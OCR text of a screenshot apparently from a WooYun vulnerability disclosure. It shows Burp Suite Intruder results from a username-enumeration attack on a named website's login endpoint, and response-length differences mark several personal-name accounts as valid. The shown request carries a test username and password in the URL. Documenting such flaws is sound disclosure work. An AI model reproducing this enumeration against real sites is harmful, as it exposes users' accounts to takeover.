 Intruder attack 34
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
275 wangdandan 200 2517
473 lidandan 200 2517
42 zhangxiumei 200 454
24 zhangyumei 200 453
173 wangyulan 200 452
57 zhangrui 200 451
210 wangqian 200 451
9 zhoujie 200 450
174 wangyuhua 200 450
245 wangjie 200 450
60 zhangqin 200 449
177 wangying 200 449
303 machao 200 449
12 zhaowei 200 448
332 lixiang 200 448
346 liuyong 200 448
394 liuhong 200 448
493 chenyun 200 448
497 chenyan 200 448
503 chenwei 200 448
175 wangyu 200 447
424 lipeng 200 447
478 libing 200 447
307 liyun 200 446
330 lixin 200 446
337 liwei 200 446
476 lichao 200 445
287 test1 200 443
289 test 200 442
0 200 279 baseline request
1 zhouyong 200 279
2 zhouwei 200 279
Request Response
Raw Params Headers Hex
POST /AjaxReturn/LoginVerify/LoginChecked.aspx?Method=Login&LoginClass=PersonalLogin&UserName=test&UserPwd=123456 HTTP/1.1
Host: www.scrc168.com
? < + > Type a search term 0 matches
Finished
www.wooyun.org